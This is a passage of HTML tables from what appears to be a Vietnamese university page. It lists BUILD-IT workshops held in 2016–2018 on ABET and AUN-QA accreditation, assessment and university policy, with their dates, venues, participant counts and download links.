			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://dutudn-my.sharepoint.com/:b:/g/personal/vvqui_dut_udn_vn/EZ1ZIWrEiK9KoR_XEcrwchkBLnd5yaIAWWO7QOqOZU8aVQ?e=ZAbHe8" target="_blank"><span style="color:black">ABET Preparation Workshop: Using Criteria 5-6, PC for curriculum planning/review</span></a></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">2/3/2018;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Ph&ograve;ng Dạy Học Trực Tuyến DLS, C215, khu C, Trường ĐHBK - ĐHĐN. </span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">42</span></span></p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://dutudn-my.sharepoint.com/:f:/g/personal/vvqui_dut_udn_vn/EkPdnpwW3b5MpXVrtva5H8gB5GcUzy33bJ6fTuEvfkeFnw?e=vKeRQ8" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">4</span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white">IQA01 </span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white">Đ&aacute;nh gi&aacute; Lớp học v&agrave; Đ&aacute;nh gi&aacute; Học tập của Sinh vi&ecirc;n theo Constructive Alignment</span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:black">Classroom Assessment &amp; Evaluation of Student Learning for Faculty (focus on constructive alignment)</span></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">5/3/2018;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Ph&ograve;ng Dạy Học Trực Tuyến DLS, C215, khu C, Trường ĐHBK - ĐHĐN.</span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">40</span></span></p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://dutudn-my.sharepoint.com/:f:/g/personal/vvqui_dut_udn_vn/EpGTwjq7qNVJkDv8cQLpKrIBZFfu3Hs053XOiuhieSOAeg?e=VRp7Fo" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">5</span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white">ABET03: </span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://dutudn-my.sharepoint.com/:b:/g/personal/vvqui_dut_udn_vn/EfJOy1GmWVRGhTXRDCMwgV0BzohJ0_8tT9lMhA-skk4i-A?e=7iA7vu" target="_blank"><span style="background-color:white">Hội thảo chuẩn bị kiểm định ABET lần thứ 2 (Ti&ecirc;u ch&iacute; 2-4)</span></a></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://dutudn-my.sharepoint.com/:b:/g/personal/vvqui_dut_udn_vn/EfJOy1GmWVRGhTXRDCMwgV0BzohJ0_8tT9lMhA-skk4i-A?e=7iA7vu" target="_blank"><span style="color:black">Second ABET Preparation Workshop (Criteria 2-4)</span></a></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">14/5/2018</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Ph&ograve;ng Dạy Học Trực Tuyến DLS, C215, khu C, Trường ĐHBK - ĐHĐN.</span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">40</span></span></p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p style="text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://dutudn-my.sharepoint.com/:f:/g/personal/vvqui_dut_udn_vn/Eo3USX924K5GofpSYUKg7YkB-mGGkIfGvVZgKrYW0tSK3A?e=cpRRaG" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">6</span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:black">Creating and Maintaining a Culture of Quality Improvement Workshop (half day on program, half day on Institutional)</span></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">17/5/2018;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Ph&ograve;ng Dạy Học Trực Tuyến DLS, C215, khu C, Trường ĐHBK - ĐHĐN.</span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">45</span></span></p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p style="text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://dutudn-my.sharepoint.com/:f:/g/personal/vvqui_dut_udn_vn/ElT_6GuSjFRBn-JHmgDjVPwB4Iq8HYCszk60TKA5LlHDow?e=BGEill" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">7</span></span></td>
			<td style="background-color:white; width:228.05pt">
			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">IQA-04</span></span></p>

			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://builditvietnam.org/events/satisfying-aun-qa" target="_blank">Tập huấn&nbsp;cho c&aacute;c Khoa đang TĐG AUN-QA v&agrave; chuẩn bị ĐGN AUN-QA&nbsp;</a></span></span></p>

			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://builditvietnam.org/events/satisfying-aun-qa" target="_blank">&ldquo;Satisfying AUN-QA Requirements for Course Learning Outcome Assessment&rdquo;,</a></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">29/08/2018;</span></span></p>

			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Trung t&acirc;m học liệu v&agrave; Truyền th&ocirc;ng, Trường ĐHBK - ĐHĐN</span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">&nbsp;</td>
			<td style="background-color:white; text-align:center; width:117.15pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://dutudn-my.sharepoint.com/:f:/g/personal/vvqui_dut_udn_vn/Eqq8r_ZJ7GVMmv_RimnQGIkBqaMCo6Rmnt8GMxT4UfWYSQ?e=hegAXD" target="_blank">Download&nbsp;</a></span></span></td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">8</span></span></td>
			<td style="background-color:white; width:228.05pt">
			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">ABET-04</span></span></p>

			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://www.dropbox.com/s/chiyr812jhvrgad/ABET%20Preparation%20PI%20Selection%20Agenda%20-%20Aug%2031.pdf?dl=0" target="_blank">Tập huấn&nbsp;cho c&aacute;c Khoa đang thiết kế CTĐT CLC</a></span></span></p>

			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://www.dropbox.com/s/chiyr812jhvrgad/ABET%20Preparation%20PI%20Selection%20Agenda%20-%20Aug%2031.pdf?dl=0" target="_blank">ABET Preparations: PI Selection and Student Outcome Assessment</a></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">31/08/2018;</span></span></p>

			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Trung t&acirc;m học liệu v&agrave; Truyền th&ocirc;ng, Trường ĐHBK - ĐHĐN.</span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">&nbsp;</td>
			<td style="background-color:white; text-align:center; width:117.15pt">&nbsp;</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="3" cellpadding="1" cellspacing="0" class="Table" style="background:white; border-collapse:collapse; width:630pt">
	<tbody>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Stt</strong></span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Hội thảo</strong></span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Lịch tr&igrave;nh</strong></span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Người tham gia</strong></span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>H&igrave;nh ảnh</strong></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">1</span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://www.dropbox.com/s/zta1ipylhaw8pit/BUILD-IT%20Seminar%20invitation%20-%201.pdf?dl=0"><span style="color:#363636">Dẫn dắt Qu&aacute; tr&igrave;nh X&aacute;c định Ch&iacute;nh s&aacute;ch cho c&aacute;c trường Đại học </span></a></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/zta1ipylhaw8pit/BUILD-IT%20Seminar%20invitation%20-%201.pdf?dl=0"><span style="color:#363636">Leading University Policy Formulation</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">09/01/2017 - 11/01/2017</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Hồ Ch&iacute; Minh</span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">05</span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">2</span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/wlscv82k3asxnyj/PQA%20Workshop%20Agenda%20HCM%20Feb%2022%20-%2023.pdf?dl=0"><span style="color:#363636">Creating an Assessment Plan for Effective Assessment and Evaluation of Student Outcome Attainment</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">22/02/2017 - 23/02/2017;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Hồ Ch&iacute; Minh</span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">DUT: 0 Uni. Of Education: 04</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">UD: 0</span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">3</span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://www.dropbox.com/s/xthajv5m95zutj7/BUILD-It%20Agenda%20IQA%20Workshop%20Hanoi%20Feb%202017.pdf?dl=0"><span style="color:#363636">Th&uacute;c đẩy tương tai của Việt Nam: Truyền cảm hứng cho người học, nh&agrave; sản xuất, gi&aacute;o dục v&agrave; doanh nh&acirc;n để đổi mới </span></a></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/xthajv5m95zutj7/BUILD-It%20Agenda%20IQA%20Workshop%20Hanoi%20Feb%202017.pdf?dl=0"><span style="color:#363636">Advancing the Future of Vietnam, Inspriring Students, Makers, Educations &amp; Entrepreneurs to Innovate</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">27/02/2017 - 02/03/2017;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">H&agrave; Nội</span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">05</span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">4</span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://www.dropbox.com/s/q19rstuhabb4cf1/%5BAmazon%20WS%5D%20Invitation%20letter%20-%20DUT.pdf?dl=0"><span style="color:#363636">Điện to&aacute;n Đ&aacute;m M&acirc;y: Kh&aacute;i niệm, ứng dụng v&agrave; c&aacute;c chương tr&igrave;nh đ&agrave;o tạo </span></a></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/q19rstuhabb4cf1/%5BAmazon%20WS%5D%20Invitation%20letter%20-%20DUT.pdf?dl=0"><span style="color:#363636">Cloud Computing: Concept, Application and Curriculums</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">15/03/2017;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">C216, Đại học B&aacute;ch khoa, ĐHĐN</span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">24</span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">5</span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/adhe3ygnbf6cchl/BUILD-IT%20Leadership%20-%20Seminar%20II%20-%20Invitation.pdf?dl=0"><span style="color:#363636">X&acirc;y dựng ch&iacute;nh s&aacute;ch trường Đại học</span></a></span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/adhe3ygnbf6cchl/BUILD-IT%20Leadership%20-%20Seminar%20II%20-%20Invitation.pdf?dl=0"><span style="color:#363636">Leading University Policy Formulation</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">09/05/2017 - 11/05/2017;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Nha Trang</span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">05</span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p>&nbsp;</p>

			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">6</span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://www.dropbox.com/s/7simq6odmbima8a/DUT-UDN.pdf?dl=0"><span style="color:#363636">L&atilde;nh đạo c&ocirc;ng t&aacute;c thực thi ch&iacute;nh s&aacute;ch trường Đại học </span></a></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/7simq6odmbima8a/DUT-UDN.pdf?dl=0"><span style="color:#363636">Leading University Policy Realization</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">06/09/2017 - 08/09/2017;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">TP. Hồ Ch&iacute; Minh</span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">04</span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">7</span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/jw1tlggulnxqngc/Journey%20to%20a%20Successful%20IQA%20Accreditation%20Agenda%20WS%20A4%20DN%20Sep%2021.pdf?dl=0"><span style="color:#363636">Tập huấn về Ph&aacute;t triển c&aacute;c hệ thống đảm bảo chất lượng để đạt được kiểm định AUN cấp cơ sở đ&agrave;o tạo</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">21/09/2017;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Đại học Đ&agrave; Nẵng </span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">21</span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">8</span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/1lxcruvh3k74ucn/IQA%20Coaching%20Session%20Agenda%20DN%20Sep%2022_VN.pdf?dl=0"><span style="color:#363636">Tập huấn về Đảm bảo chất lượng gi&aacute;o dục cấp cơ sở gi&aacute;o dục</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">22/09/2017;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Đại học Đ&agrave; Nẵng </span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">13</span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">9</span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white">Ph&aacute;t triển c&ocirc;ng cụ đ&aacute;nh gi&aacute; m&ocirc;n học dựa tr&ecirc;n nghi&ecirc;n cứu </span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:justify"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Research-Based Course Evaluation Tools Workshop</span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:0in; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">22/09/2017;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">C303, Đại học B&aacute;ch khoa, ĐHĐN</span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">66</span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:27.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">10</span></span></p>
			</td>
			<td style="background-color:white; width:243.3pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/wp3acdtre75u7mn/Assessment%20Rubric%20Development%20Technique%20WS%20Agenda%20DN%20Sep%2025.pdf?dl=0"><span style="color:#363636">Kỹ thuất thiết kế thang đ&aacute;nh gi&aacute; năng lực của người học&rdquo;Assessment Rubric Development Techniques Workshop&rdquo;</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:158.7pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">25/09/2017;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">C303, Đại học B&aacute;ch khoa, ĐHĐN.</span></span></p>
			</td>
			<td style="background-color:white; width:74.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">70</span></span></p>
			</td>
			<td style="background-color:white; width:111.1pt">
			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p><br />
<span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white"><span style="color:black">BUILD-IT 2016:</span></span></span></span></p>

<table border="3" cellpadding="1" cellspacing="0" class="Table" style="background:white; border-collapse:collapse; width:630pt">
	<tbody>
		<tr>
			<td style="background-color:white; width:23.4pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Stt</strong></span></span></p>
			</td>
			<td style="background-color:white; width:207.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Hội thảo</strong></span></span></p>
			</td>
			<td style="background-color:white; width:135.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Lịch tr&igrave;nh</strong></span></span></p>
			</td>
			<td style="background-color:white; width:63.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Người tham gia</strong></span></span></p>
			</td>
			<td style="background-color:white; width:94.5pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>H&igrave;nh ảnh</strong></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:23.4pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">1</span></span></p>
			</td>
			<td style="background-color:white; width:207.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/rmf9oru02cf5rjl/BUILD-IT%20Kickoff%20Seminar%20-%20Agenda.pdf?dl=0"><span style="color:#363636">Đổi mới ch&iacute;nh s&aacute;ch quản l&yacute; trường đại học</span></a></span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/rmf9oru02cf5rjl/BUILD-IT%20Kickoff%20Seminar%20-%20Agenda.pdf?dl=0"><span style="color:#363636">&ldquo;Leading University Policy Invonation&rdquo;</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:135.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">06/09/2016 - 09/09/2016;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Hồ Ch&iacute; Minh</span></span></p>
